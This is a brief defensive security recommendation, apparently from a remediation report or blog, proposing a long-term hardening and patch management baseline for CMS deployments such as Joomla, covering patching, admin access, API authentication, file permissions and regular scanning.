[Long-term] Implement a CMS hardening and patch management baseline Define a hardening standard for all CMS deployments covering patch cadence, admin panel access restrictions, API authentication, file permission hardening, and version disclosure prevention. Include Joomla and other CMS installations in regular vulnerability scans and penetration tests.
Leave a comment